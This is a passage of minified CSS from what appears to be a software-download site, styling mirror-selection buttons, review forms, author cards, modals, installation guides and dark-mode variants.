#d1d5db;border-radius:50%;flex-shrink:0}.mirror-option-btn.selected .mirror-uncheck-icon{display:none}.download-actions-bottom{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:12px;padding-top:20px;border-top:1px solid #d1fae5}.btn-download-selected{display:flex;align-items:center;gap:10px;padding:14px 24px;background:linear-gradient(135deg,#10b981 0,#059669 100%);color:#fff;border:none;border-radius:10px;font-size:15px;font-weight:700;cursor:pointer;transition:.3s;box-shadow:0 4px 15px rgba(16,185,129,.3)}.btn-download-selected:hover{transform:translateY(-2px);box-shadow:0 8px 25px rgba(16,185,129,.4)}.btn-copy-link{display:flex;align-items:center;gap:8px;padding:14px 20px;background:#fff;border:2px solid #e5e7eb;border-radius:10px;font-size:14px;font-weight:600;color:#374151;cursor:pointer;transition:.2s}.btn-copy-link:hover{border-color:#10b981;color:#10b981}.btn-copy-link.copied{background:#10b981;border-color:#10b981;color:#fff}.download-info-note{display:flex;align-items:center;gap:8px;padding:1px 1px 5px;font-size:14px;color:#059669;display:flex;align-items:center;gap:8px;font-weight:700;width:100%;justify-content:center}.security-status-card{display:flex;flex-wrap:wrap;align-items:center;gap:16px;background:linear-gradient(135deg,#f0fdf4 0,#ecfdf5 100%);border:1px solid #10b981;border-radius:12px;padding:10px;margin-bottom:14px}.security-icon-box{width:52px;height:52px;background:#10b981;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff}.security-icon-box svg{width:28px;height:28px}.security-info-text{flex:1;min-width:200px}.security-info-text .security-title{margin:0 0 4px;font-size:16px;font-weight:700;color:#065f46}.security-info-text p{font-size:14px;color:#047857;margin:0}.security-report-btn{font-size:14px;color:#059669;text-decoration:none;font-weight:500}.security-report-btn:hover{text-decoration:underline}.requirements-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:24px}.block-editor-content{font-size:15px;line-height:1.7;color:#475569}.block-editor-content h2,.block-editor-content h3,.block-editor-content h4{color:#0f172a;font-weight:600;margin-top:24px;margin-bottom:12px}.block-editor-content h2{font-size:20px}.block-editor-content h3{font-size:18px}.block-editor-content h4{font-size:16px}.block-editor-content p{margin-bottom:16px}.block-editor-content ol,.block-editor-content ul{margin:0 0 16px;padding-left:24px}.block-editor-content ol li,.block-editor-content ul li{margin-bottom:8px;line-height:1.6}.block-editor-content a{color:#0d9e00;text-decoration:underline}.block-editor-content a:hover{color:#0b8a00}.features-block-content .feature-card{display:flex;align-items:flex-start;gap:14px;padding:18px;background:#f8fafc;border-radius:10px;margin-bottom:16px}.features-block-content .feature-icon-box{width:44px;height:44px;border-radius:10px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.features-block-content .feature-icon-box svg{width:22px;height:22px}.features-block-content h4{font-size:15px;font-weight:600;color:#0f172a;margin:0 0 4px}.features-block-content p{font-size:14px;color:#64748b;margin:0}.features-block-content>h3,.requirements-list{background:#f8fafc;border-radius:10px;padding:18px}.requirements-list ol,.requirements-list ul{list-style:none;padding:0;margin:0}.requirements-list li{display:flex;justify-content:space-between;padding:10px 0;border-bottom:1px solid #e5e7eb;font-size:14px}.requirements-list li strong{color:#64748b;font-weight:500}.text-only-post .post-number{flex-shrink:0;width:24px;height:24px;background:linear-gradient(135deg,#6366f1 0,#8b5cf6 100%);color:#fff;font-size:12px;font-weight:700;display:flex;align-items:center;justify-content:center;border-radius:6px}.requirements-item{display:flex;justify-content:space-between;padding:10px 0;border-bottom:1px solid #e5e7eb}.requirements-item span:first-child{color:#64748b;font-size:14px}.requirements-column h4{display:flex;align-items:center;gap:10px;font-size:16px!important;font-weight:700!important;padding:10px 1px;border-radius:10px;color:#000!important}.requirements-item:last-child,.requirements-list li:last-child{border-bottom:none;padding-bottom:0}.requirements-item span:last-child,.requirements-list li span{color:#0f172a;font-weight:600;font-size:14px;text-align:right}.reviews-overview{display:flex;flex-wrap:wrap;gap:24px;margin-bottom:24px}.reviews-score-box{background:#f8fafc;border-radius:12px;padding:24px;text-align:center;min-width:160px}.reviews-score-number{font-size:48px;font-weight:800;color:#0f172a;line-height:1}.reviews-score-stars{display:flex;justify-content:center;gap:4px;color:#fbbf24;margin:8px 0}.reviews-score-count{font-size:14px;color:#64748b}.reviews-bars{flex:1;min-width:250px;display:flex;flex-direction:column;gap:8px}.reviews-bar-row{display:flex;align-items:center;gap:12px}.reviews-bar-label{font-size:14px;color:#64748b;width:32px}.reviews-bar-track{flex:1;height:10px;background:#e5e7eb;border-radius:5px;overflow:hidden}.reviews-bar-fill{height:100%;border-radius:5px;transition:width .5s}.reviews-bar-fill.star-5{background:#22c55e}.reviews-bar-fill.star-4{background:#84cc16}.reviews-bar-fill.star-3{background:#eab308}.reviews-bar-fill.star-2{background:#f97316}.reviews-bar-fill.star-1{background:#ef4444}.reviews-bar-percent{font-size:14px;color:#64748b;width:44px;text-align:right}.review-form-wrapper{background:linear-gradient(135deg,#f0fdf4 0,#ecfdf5 100%);border:1px solid #10b981;border-radius:12px;padding:24px;margin-bottom:24px}.review-form-title{font-size:18px;font-weight:700;color:#0f172a;margin:0 0 20px;display:flex;align-items:center;gap:10px}.review-rating-container{margin-bottom:20px}.review-form-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:16px;margin-bottom:16px}.review-form-group{margin-bottom:16px}.review-form-group label{display:block;font-size:14px;font-weight:600;color:#374151;margin-bottom:6px}.review-form-group input,.review-form-group textarea{width:100%;padding:12px 16px;border:2px solid #e5e7eb;border-radius:8px;font-size:15px;color:#0f172a;transition:border-color .2s;box-sizing:border-box}.review-form-group input:focus,.review-form-group textarea:focus{outline:0;border-color:#10b981}.review-form-group textarea{resize:vertical;min-height:100px}.review-submit-btn{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;padding:14px 24px;background:linear-gradient(135deg,#f59e0b 0,#d97706 100%);color:#fff;border:none;border-radius:10px;font-size:15px;font-weight:600;cursor:pointer;transition:.3s}.review-submit-btn:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(245,158,11,.3)}.review-form-note{text-align:center;font-size:13px;color:#64748b;margin-top:12px}.reviews-list{display:flex;flex-direction:column;gap:16px}.review-card{border:1px solid #e5e7eb;border-radius:10px;padding:18px}.review-header{display:flex;align-items:flex-start;gap:14px}.review-avatar{width:44px;height:44px;border-radius:50%;background:linear-gradient(135deg,#3b82f6 0,#8b5cf6 100%);display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:18px;flex-shrink:0}.review-info{flex:1}.review-author{font-weight:600;color:#0f172a;font-size:15px}.review-meta{display:flex;align-items:center;gap:8px;margin-top:4px}.review-meta .stars{display:flex;gap:2px;color:#fbbf24;font-size:12px}.review-meta .verified{font-size:12px;color:#64748b}.review-date{font-size:13px;color:#64748b}.review-title{font-size:15px;font-weight:600;color:#0f172a;margin:12px 0 8px}.review-content{font-size:14px;color:#475569;line-height:1.6;margin:0}.review-actions{display:flex;align-items:center;gap:16px;margin-top:14px}.review-action-btn{display:flex;align-items:center;gap:6px;background:0 0;border:none;font-size:13px;color:#64748b;cursor:pointer;padding:6px 10px;border-radius:6px;transition:.2s}.review-action-btn:hover{background:#f1f5f9;color:#0d9e00}.load-more-reviews-btn{width:100%;padding:14px;border:1px solid #e5e7eb;background:#fff;border-radius:10px;font-size:15px;color:#64748b;cursor:pointer;transition:.2s;margin-top:16px}.load-more-reviews-btn:hover{background:#f8fafc}.author-section-enhanced{background:linear-gradient(135deg,#eef2ff 0,#e0e7ff 100%);border:1px solid #a5b4fc;border-radius:16px;padding:15px;margin:15px 0}.author-section-enhanced .section-heading{display:flex;align-items:center;gap:10px;font-size:1.6rem;font-weight:700;color:#3730a3;margin-bottom:20px}.author-card{display:flex;flex-wrap:wrap;align-items:center;gap:25px;background:#fff;border-radius:12px;padding:25px;box-shadow:0 4px 15px rgba(0,0,0,.08)}.author-avatar-large{position:relative;flex-shrink:0}.author-avatar-large img{width:100px;height:100px;border-radius:50%;object-fit:cover;border:4px solid #6366f1;display:block}.author-details{flex:1;min-width:200px}.author-name-row{display:flex;align-items:center;gap:10px;flex-wrap:wrap;margin-bottom:10px}.author-name-row h4{font-size:20px;font-weight:700;color:#1f2937;margin:0}.author-role{background:#e0e7ff;color:#4338ca;padding:4px 12px;border-radius:20px;font-size:12px;font-weight:500}.author-stats{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:15px;font-size:13px;color:#6b7280}.author-stats span{display:flex;align-items:center;gap:5px}.author-bio{font-size:14px;color:#4b5563;line-height:1.7;margin-bottom:15px}.author-links{display:flex;flex-wrap:wrap;gap:10px}.author-btn{display:flex;align-items:center;gap:6px;padding:10px 16px;border:1px solid #e5e7eb;border-radius:8px;font-size:13px;font-weight:500;color:#374151;text-decoration:none;transition:.2s;background:#fff}.author-btn:hover{border-color:#6366f1;color:#4f46e5}.author-btn.primary{background:#4f46e5;border-color:#4f46e5;color:#fff}.author-btn.primary:hover{background:#4338ca}.modal-overlay{display:none;position:fixed;inset:0;background:rgba(0,0,0,.6);backdrop-filter:blur(4px);z-index:10001;padding:20px;overflow-y:auto;align-items:center;justify-content:center}.modal-overlay.active{display:flex}.modal-content{background:#fff;border-radius:16px;max-width:450px;width:100%;padding:28px;box-shadow:0 20px 60px rgba(0,0,0,.3)}.modal-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:16px;padding-bottom:16px;border-bottom:1px solid #e5e7eb}.modal-header h3{display:flex;align-items:center;gap:10px;font-size:18px;font-weight:700;color:#0f172a;margin:0}.modal-close-btn{width:36px;height:36px;border:none;background:#f3f4f6;border-radius:50%;font-size:18px;color:#6b7280;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:.2s}.modal-close-btn:hover{background:#ef4444;color:#fff}.modal-desc{font-size:14px;color:#64748b;margin-bottom:20px}.modal-form-group{margin-bottom:16px}.modal-form-group label{display:block;font-size:14px;font-weight:600;color:#374151;margin-bottom:6px}.modal-form-group input,.modal-form-group select,.modal-form-group textarea{width:100%;padding:12px 16px;border:2px solid #e5e7eb;border-radius:8px;font-size:14px;color:#0f172a;box-sizing:border-box}.modal-form-group input:focus,.modal-form-group select:focus,.modal-form-group textarea:focus{outline:0;border-color:#0d9e00}.modal-submit-btn{width:100%;padding:14px;background:linear-gradient(135deg,#ea580c 0,#c2410c 100%);color:#fff;border:none;border-radius:10px;font-size:15px;font-weight:600;cursor:pointer;transition:.3s}.modal-submit-btn:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(234,88,12,.3)}.share-buttons-grid{display:flex;justify-content:center;gap:12px;margin-bottom:20px}.share-btn-social{width:52px;height:52px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;text-decoration:none;transition:.3s}.share-btn-social:hover{transform:scale(1.1)}.share-btn-social.facebook{background:#1877f2}.share-btn-social.twitter{background:#1da1f2}.share-btn-social.whatsapp{background:#25d366}.share-btn-social.telegram{background:#08c}.share-btn-social svg{width:24px;height:24px}.share-link-row{display:flex;gap:10px}.share-link-input{flex:1;padding:12px;border:2px solid #e5e7eb;border-radius:8px;font-size:13px;color:#374151;background:#f9fafb}.share-copy-btn{padding:12px 16px;background:#10b981;color:#fff;border:none;border-radius:8px;cursor:pointer;transition:.2s}.share-copy-btn:hover{background:#059669}.toast-message{position:fixed;bottom:30px;left:50%;transform:translateX(-50%) translateY(100px);background:#1f2937;color:#fff;padding:14px 24px;border-radius:10px;font-size:14px;font-weight:500;z-index:20001;opacity:0;transition:.3s;box-shadow:0 10px 30px rgba(0,0,0,.3);display:flex;align-items:center;gap:10px}.toast-message.show{transform:translateX(-50%) translateY(0);opacity:1}body.dark-mode .screenshot-grid-item{background:#0f172a}body.dark-mode .screenshot-overlay{background:rgba(0,0,0,.7)}.pending-review-notice{animation:.5s slideInUp}@keyframes slideInUp{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.spin{animation:1s linear infinite spin}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.review-char-counter{text-align:right;font-size:12px;color:#64748b;margin-top:4px}.review-char-counter.warning{color:#f59e0b}.review-char-counter.error{color:#ef4444}.header-stars-wrapper{position:relative;display:inline-block;font-size:20px;line-height:1;cursor:pointer;user-select:none}.header-stars{color:#e5e7eb;display:block;letter-spacing:2px}.header-stars-active{position:absolute;top:0;left:0;overflow:hidden;color:#fbbf24;display:block;transition:width .2s;white-space:nowrap;letter-spacing:2px}.header-stars-wrapper.rated{cursor:default}.header-stars-wrapper:not(.rated):hover .header-stars-active{color:#f59e0b}.review-rating-container .fsrs-rating-container{margin:0 0 20px!important}.review-rating-container.rating-error .fsrs-rating-container{border:2px solid #ef4444;border-radius:8px;padding:10px;background:#fef2f2;animation:.5s shake}@keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-5px)}75%{transform:translateX(5px)}}.publisher-actions{display:flex;align-items:center;gap:12px;flex-wrap:wrap}.publisher-helpful-btn{display:flex;align-items:center;gap:8px;padding:6px 12px;background:#fff;border:2px solid #e5e7eb;border-radius:20px;font-size:14px;font-weight:600;color:#64748b;cursor:pointer;transition:.2s}.publisher-helpful-btn:hover{border-color:#10b981;color:#10b981;background:#f0fdf4}.publisher-helpful-btn.voted{background:#10b981;border-color:#10b981;color:#fff}.publisher-helpful-btn.voted svg{fill:#fff;stroke:#fff}.publisher-helpful-btn.loading{opacity:.7;pointer-events:none}.publisher-helpful-btn .helpful-count{background:#f3f4f6;padding:2px 8px;border-radius:10px;font-size:12px;min-width:20px;text-align:center}.publisher-helpful-btn.voted .helpful-count{background:rgba(255,255,255,.2)}.review-helpful-btn{display:flex;align-items:center;gap:6px;background:0 0;border:1px solid #e5e7eb;padding:6px 12px;border-radius:6px;font-size:13px;color:#64748b;cursor:pointer;transition:.2s}.review-helpful-btn:hover{background:#f1f5f9;border-color:#10b981;color:#10b981}.review-helpful-btn.voted{background:#10b981;border-color:#10b981;color:#fff}.review-helpful-btn.voted svg{fill:#fff;stroke:#fff}.review-helpful-btn.loading{opacity:.7;pointer-events:none}.review-helpful-btn .helpful-count{font-weight:600}.badge-firmware{background:linear-gradient(135deg,#f59e0b 0,#d97706 100%);color:#fff;padding:2px 10px 0;border-radius:20px;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:.5px}.changelog-item.latest{border-left-color:#10b981}.changelog-badge.important{background:#fee2e2;color:#991b1b}.changelog-badge.new{background:#dcfce7;color:#166534}body.dark-mode .badge-firmware{background:linear-gradient(135deg,#d97706 0,#b45309 100%)}.entry-content ol li,.entry-content ul li{position:relative;padding-left:1px;margin-bottom:7px;left:-5px;line-height:1.2;font-size:14px;counter-increment:entry-counter}.entry-content ol li::before{content:counter(entry-counter);position:absolute;left:-25px;display:flex;align-items:center;justify-content:center;width:20px;height:20px;background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%);color:#fff;font-size:13px;font-weight:700;border-radius:50%;box-shadow:0 2px 4px rgba(37,99,235,.3)}.entry-content ul li::before{content:'•';position:absolute;left:-25px;top:6px;bottom:0;display:flex;align-items:center;justify-content:center;width:10px;height:25px;color:#00a607;font-size:22px;border-radius:50%}.entry-content h2{font-size:2.2rem;font-weight:700;color:#1f2937;margin:1.8rem 0 1rem;line-height:1.3;border-left:4px solid #4b5eaa;padding-left:12px}.entry-content h3{margin:1.8rem 0 1rem;font-size:1.75rem}.entry-content p{font-size:1.6rem;line-height:1.8;color:#374151;margin-bottom:1.6rem}.entry-content ol,.entry-content ul{list-style:none;padding-left:2.8rem;margin-bottom:2rem;color:#1a1a1a}.installation-extraction-guide{display:grid;grid-template-columns:1fr 1fr;gap:14px;padding:8px;border-radius:12px;border:1px solid #e0e7ff;box-shadow:0 1px 3px rgba(0,0,0,.05)}.guide-column{background:#fff;padding:20px;border-radius:10px;border:1px solid #e2e8f0;transition:.3s}.guide-column:hover{transform:translateY(-3px);box-shadow:0 4px 12px rgba(0,0,0,.08)}.guide-column h3{display:flex;align-items:center;gap:10px;font-size:18px;font-weight:700;margin:0 0 24px;padding-bottom:0;border-bottom:none}.guide-column:first-child h3{color:#1d4ed8}.guide-column:last-child h3{color:#047857}.guide-column h3 svg{flex-shrink:0;width:24px;height:24px}.guide-steps{margin:0;padding-left:20px;list-style:none;counter-reset:step-counter}.guide-steps li{position:relative;padding-left:16px;margin-bottom:14px;font-size:14px;line-height:1.7;color:#334155;counter-increment:step-counter;transition:color .3s}.guide-steps li:last-child{margin-bottom:0}.guide-steps li::before{content:counter(step-counter);position:absolute;left:-20px;top:2px;display:flex;align-items:center;justify-content:center;width:22px;height:22px;background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%);color:#fff;font-size:11px;font-weight:700;border-radius:50%;box-shadow:0 2px 4px rgba(37,99,235,.3)}.guide-steps li strong{color:#0f172a;font-weight:600;transition:color .3s}.guide-column:first-child .guide-steps li::before{background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%)}.guide-column:last-child .guide-steps li::before{background:linear-gradient(135deg,#10b981 0,#059669 100%);box-shadow:0 2px 4px rgba(5,150,105,.3)}body.dark-mode .installation-extraction-guide{background:linear-gradient(135deg,#1e293b 0,#0f172a 100%);border-color:#334155;box-shadow:0 1px 3px rgba(0,0,0,.3)}body.dark-mode .guide-column{background:#1e293b;border-color:#334155}body.dark-mode .guide-column:hover{background:#273549;box-shadow:0 4px 12px rgba(0,0,0,.4)}body.dark-mode .guide-column h4{color:#f1f5f9;border-bottom-color:#334155}body.dark-mode .guide-steps li{color:#cbd5e1}body.dark-mode .guide-steps li strong{color:#f1f5f9}body.dark-mode .guide-column:first-child h4{color:#60a5fa}body.dark-mode .guide-column:first-child .guide-steps li::before{background:linear-gradient(135deg,#3b82f6 0,#2563eb 100%);box-shadow:0 2px 6px rgba(59,130,246,.5)}body.dark-mode .guide-column:last-child .guide-steps li::before{background:linear-gradient(135deg,#10b981 0,#059669 100%);box-shadow:0 2px 6px rgba(16,185,129,.5)}@media (max-width:768px){.installation-extraction-guide{grid-template-columns:1fr;gap:20px;padding:20px 16px;margin-top:24px}.guide-column{padding:16px}.guide-column h4{font-size:15px;margin-bottom:16px}.guide-steps li{font-size:13px;margin-bottom:12px;padding-left:14px}.guide-steps li::before{width:20px;height:20px;font-size:10px;left:-18px}.guide-column:hover{transform:none}}@media (max-width:480px){.installation-extraction-guide{padding:16px 12px;gap:16px}.guide-column{padding:14px}.guide-column h4{font-size:14px;gap:8px}.guide-column h4 svg{width:16px;height:16px}.guide-steps{padding-left:16px}}@media (max-width:991px){.app-grid{grid-template-columns:repeat(2,1fr);gap:14px}.app-card{min-height:90px}.app-icon{width:46px;height:46px;min-width:46px}.app-title{font-size:13px;line-height:1.4;-webkit-line-clamp:3;max-height:calc(13px * 1.4 * 3)}.section-heading{font-size:1.8rem}.monthly-grid{grid-template-columns:repeat(3,1fr)}}@media (max-width:768px){.app-header-section{padding-top:50px}.app-badges{top:12px;right:12px}.app-header-main{flex-direction:column;text-align:center}.app-icon-wrapper{margin:0 auto}.app-title-row{flex-direction:column;align-items:center}.app-meta-row{justify-content:center}.app-stats-row{justify-content:center;flex-wrap:wrap}.publisher-badge-row{flex-direction:column;text-align:center}.publisher-info{justify-content:center}.action-buttons-row{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:12px}.btn-download-main,.btn-telegram{width:100%;flex:1 1 100%;justify-content:center}.action-icon-btn{width:44px;height:44px;flex:0 0 44px}.quick-links-row{flex-wrap:wrap;gap:8px;justify-content:center}.quick-links-divider{display:none}.screenshot-item{width:280px;height:168px}.mirror-options-grid{grid-template-columns:1fr}.download-actions-bottom{flex-direction:column}.btn-copy-link,.btn-download-selected{width:100%;justify-content:center}.reviews-overview{flex-direction:column}.reviews-score-box{width:100%}.review-form-grid{grid-template-columns:1fr}.share-buttons-grid{flex-wrap:wrap}.author-card{flex-direction:column;text-align:center}.author-avatar-large{margin:0 auto}.author-links,.author-stats{justify-content:center}.comment-body::after{font-size:1rem;padding:.3rem .8rem}.comment-author{padding-right:6rem}.children{padding-left:2rem}.publisher-badge-row{flex-direction:column;gap:16px}.publisher-actions{width:100%;justify-content:center}.header-stars-wrapper{font-size:18px}}@media (max-width:576px){.app-grid{grid-template-columns:repeat(2,1fr);gap:10px}.app-card{padding:10px;border-radius:6px;min-height:85px}.app-icon{width:42px;height:42px;min-width:42px;margin-right:10px;border-radius:8px}.app-title{font-size:12px;line-height:1.35;-webkit-line-clamp:3;max-height:calc(12px * 1.35 * 3)}.app-type{font-size:9px;padding:1px 6px}.section-heading{font-size:1.6rem;margin-bottom:15px;padding-bottom:10px}.last-updated-section,.related-posts-section{margin:20px 0}.youtube-lazy-container,.youtube-thumbnail{max-width:100%}.play-button,.youtube-play-button{width:40px;height:40px}.post-tags{padding:10px 0;gap:6px}.post-tag{font-size:12px;padding:3px 10px}.quick-link-item{font-size:12px}.quick-link-item svg{width:14px;height:14px}}@media (max-width:480px){.app-grid{grid-template-columns:repeat(2,1fr);gap:8px}.app-card{padding:8px;min-height:80px}.app-icon{width:38px;height:38px;min-width:38px;margin-right:8px}.app-title{font-size:11px;line-height:1.35;-webkit-line-clamp:3;max-height:calc(11px * 1.35 * 3)}.app-type{font-size:8px;padding:1px 5px}.app-header-section{padding:50px 18px 18px}.app-icon-large,.app-icon-placeholder-large{width:90px;height:90px}.app-title-main{font-size:2.2rem}.app-stats-row{flex-direction:column;gap:12px}.stats-divider{display:none}.screenshot-item{width:240px;height:144px}.action-icon-btn{width:40px;height:40px}.publisher-helpful-btn{padding:6px 12px;font-size:13px}}body.dark-mode #toc-panel,body.dark-mode .toc-panel{background:#1e212b!important;box-shadow:-4px 0 20px rgba(0,0,0,.4)!important}body.dark-mode #toc-panel h2,body.dark-mode .toc-panel h2{color:#fff!important;border-bottom-color:#363a47!important}body.dark-mode #toc-panel a,body.dark-mode .toc-panel a{color:#e0e2e8!important}body.dark-mode #toc-panel a:hover,body.dark-mode .toc-panel a:hover{color:#80d8ff!important;background-color:#2a3b4c!important}body.dark-mode #toc-backdrop,body.dark-mode .toc-panel-backdrop{background:rgba(0,0,0,.7)!important}body.dark-mode .app-card{background:#1e293b;border-color:#334155}body.dark-mode .app-card:hover{border-color:#8b7cff;box-shadow:0 8px 16px rgba(0,0,0,.3)}body.dark-mode .app-title{color:#f1f5f9}body.dark-mode .app-card:hover .app-title{color:#a78bfa}body.dark-mode .app-icon{background:#334155}body.dark-mode .app-icon-placeholder{background:linear-gradient(135deg,#334155 0,#475569 100%);color:#64748b}body.dark-mode .app-icon-placeholder svg{stroke:#64748b}body.dark-mode .app-type.free{color:#6ee7b7;background-color:#064e3b}body.dark-mode .app-type.paid{color:#fca5a5;background-color:#7f1d1d}body.dark-mode .app-type.package{color:#c4b5fd;background-color:#4c1d95}body.dark-mode .section-heading{color:#f1f5f9;border-bottom-color:#475569}body.dark-mode .single-post-content,body.dark-mode .single-post-full-width,body.dark-mode .single-post-sidebar{background-color:var(--dark-gray)}body.dark-mode .entry-content h1,body.dark-mode .entry-content h2,body.dark-mode .entry-content h3,body.dark-mode .entry-content h4,body.dark-mode .entry-content h5,body.dark-mode .entry-content h6,body.dark-mode .entry-content ol,body.dark-mode .entry-content p,body.dark-mode .entry-content ul{color:#e0e0e0}body.dark-mode .entry-content a[rel*=noopener],body.dark-mode .entry-content a[target="_blank"]{background-color:#101f385c}body.dark-mode .comment-body{background:#2a2a2a;border-color:#444}body.dark-mode .post-author-comment .comment-body{background:#1b3a1f;border-color:#4caf50}body.dark-mode .comment-author .fn{color:#e0e0e0}body.dark-mode .comment-metadata,body.dark-mode .comment-metadata a{color:#b0b0b0}body.dark-mode .comment-content p{color:#e0e0e0}body.dark-mode .must-log-in{background:#3a3020;border-color:#ff9800;color:#e0e0e0}body.dark-mode .comment-respond{background-color:var(--dark-gray)}body.dark-mode .comment-respond h3{color:#e0e0e0}body.dark-mode .logged-in-as{background:#1a3a52;color:#e0e0e0}body.dark-mode .comment-form input,body.dark-mode .comment-form textarea{background-color:var(--dark-gray);border-color:var(--medium-gray);color:#e0e0e0}body.dark-mode .comment-form label{color:#e0e0e0}body.dark-mode .comment-form .comment-notes{color:#b0b0b0}body.dark-mode .comments-title{color:#fff}body.dark-mode .post-tags{border-top-color:var(--medium-gray)}body.dark-mode .post-tags .tags-icon{color:#b0b0b0}body.dark-mode .post-tag{background:#2a2a2a;color:#fff}body.dark-mode .post-tag:hover{background:#08c;color:#fff}body.dark-mode .section-header h2{color:#fff}body.dark-mode .featured-post-title,body.dark-mode .featured-post-title a,body.dark-mode .small-post-title,body.dark-mode .small-post-title a{color:#e0e0e0}body.dark-mode .featured-post-title a:hover,body.dark-mode .small-post-title a:hover{color:#80d8ff;background-color:#2a3b4c}@media (max-width:768px){body.dark-mode .entry-content .wp-block-table tbody tr{background:#2a2a2a;border-color:#444}body.dark-mode .entry-content .wp-block-table td{border-bottom-color:#444;color:#e0e0e0}body.dark-mode .entry-content .wp-block-table td::before{color:#fff}}body.dark-mode .app-header-section{background:#1e293b;border-color:#334155}body.dark-mode .app-title-main{color:#f1f5f9}body.dark-mode .app-meta-item,body.dark-mode .stat-item{color:#94a3b8}body.dark-mode .rating-number,body.dark-mode .stat-item .stat-value{color:#f1f5f9}body.dark-mode .app-description-short{color:#94a3b8}body.dark-mode .publisher-badge-row{border-color:#334155}body.dark-mode .publisher-name{color:#f1f5f9}body.dark-mode .action-buttons-row{border-color:#334155}body.dark-mode .action-icon-btn{background:#1e293b;border-color:#334155;color:#94a3b8}body.dark-mode .action-icon-btn:hover{border-color:#10b981;color:#10b981;background:#064e3b}body.dark-mode .screenshots-section{background:#1e293b;border-color:#334155}body.dark-mode .screenshots-header{background:#0f172a;border-color:#334155}body.dark-mode .screenshots-header h2{color:#f1f5f9}body.dark-mode .content-tabs-nav{background:#1e293b;border-color:#334155}body.dark-mode .content-tab-btn{color:#94a3b8}body.dark-mode .content-tab-btn:hover{color:#f1f5f9;background:#0f172a}body.dark-mode .content-tab-btn.active{color:#10b981}body.dark-mode .content-tab-panel{background:#1e293b;border-color:#334155}body.dark-mode .block-editor-content{color:#94a3b8}body.dark-mode .block-editor-content h2,body.dark-mode .block-editor-content h3,body.dark-mode .block-editor-content h4{color:#f1f5f9}body.dark-mode .features-block-content .feature-card{background:#0f172a}body.dark-mode .features-block-content h4{color:#f1f5f9}body.dark-mode .changelog-block-content>div,body.dark-mode .changelog-block-content>section{border-left-color:#10b981}body.dark-mode .requirements-list{background:#0f172a}body.dark-mode .requirements-item,body.dark-mode .requirements-list li{border-color:#334155}body.dark-mode .requirements-item span:first-child,body.dark-mode .requirements-list li strong{color:#94a3b8}body.dark-mode .requirements-item span:last-child,body.dark-mode .requirements-list li span{color:#f1f5f9}body.dark-mode .reviews-score-box{background:#0f172a}body.dark-mode .reviews-score-number{color:#f1f5f9}body.dark-mode .reviews-bar-track{background:#334155}body.dark-mode .review-card{border-color:#334155}body.dark-mode .review-author,body.dark-mode .review-title{color:#f1f5f9}body.dark-mode .review-content{color:#94a3b8}body.dark-mode .review-form-wrapper{background:linear-gradient(135deg,#064e3b 0,#065f46 100%)}body.dark-mode .review-form-group input,body.dark-mode .review-form-group textarea{background:#1e293b;border-color:#334155;color:#f1f5f9}body.dark-mode .modal-content{background:#1e293b}body.dark-mode .modal-header h3{color:#f1f5f9}body.dark-mode .modal-header{border-color:#334155}body.dark-mode .modal-form-group input,body.dark-mode .modal-form-group select,body.dark-mode .modal-form-group textarea{background:#0f172a;border-color:#334155;color:#f1f5f9}body.dark-mode .mirror-option-btn{background:#1e293b;border-color:#334155}body.dark-mode .mirror-name{color:#f1f5f9}body.dark-mode .download-mirrors-header h2{color:#d1fae5}body.dark-mode .content-tab-panel h3,body.dark-mode .content-tab-panel h4,body.dark-mode .content-tab-panel>h3:first-child,body.dark-mode h3[style*="color:#0f172a"],body.dark-mode h4[style*="color:#0f172a"]{color:#f1f5f9!important}body.dark-mode .download-mirrors-section{background:linear-gradient(135deg,#064e3b 0,#065f46 100%)}body.dark-mode .download-mirrors-section>p{color:#a7f3d0!important}body.dark-mode .guide-column:last-child h4,body.dark-mode .quick-link-item.how-to{color:#34d399}body.dark-mode .mirror-option-btn.selected{border-color:#10b981;background:#064e3b}body.dark-mode .mirror-meta{color:#94a3b8}body.dark-mode .download-info-note,body.dark-mode .download-info-note svg{color:#34d399}body.dark-mode .security-status-card{background:linear-gradient(135deg,#064e3b 0,#065f46 100%)}body.dark-mode .lightbox-overlay{background:rgba(0,0,0,.98)}body.dark-mode .load-more-reviews-btn{background:#1e293b;border-color:#334155;color:#94a3b8}body.dark-mode .load-more-reviews-btn:hover{background:#334155}body.dark-mode .author-section-enhanced{background:linear-gradient(135deg,#1e1b4b 0,#312e81 100%);border-color:#6366f1}body.dark-mode .author-section-enhanced .section-heading{color:#c7d2fe}body.dark-mode .author-card{background:#1f2937}body.dark-mode .author-name-row h4{color:#f9fafb}body.dark-mode .author-role{background:#3730a3;color:#c7d2fe}body.dark-mode .author-bio{color:#d1d5db}body.dark-mode .author-btn{background:#374151;border-color:#4b5563;color:#e5e7eb}body.dark-mode .author-btn:hover{border-color:#818cf8;color:#a5b4fc}body.dark-mode .product-info-table{background:#1e293b;box-shadow:0 2px 8px rgba(0,0,0,.3)}body.dark-mode .product-info-table th{background:#0f172a;color:#e5e7eb;border-color:#334155}body.dark-mode .product-info-table td{color:#f1f5f9;border-color:#334155}body.dark-mode .header-stars{color:#4b5563}body.dark-mode .header-stars-active{color:#fbbf24}body.dark-mode .review-rating-container.rating-error .fsrs-rating-container{background:#450a0a;border-color:#ef4444}body.dark-mode .publisher-helpful-btn{background:#1e293b;border-color:#334155;color:#94a3b8}body.dark-mode .publisher-helpful-btn:hover{background:#064e3b;border-color:#10b981;color:#10b981}body.dark-mode 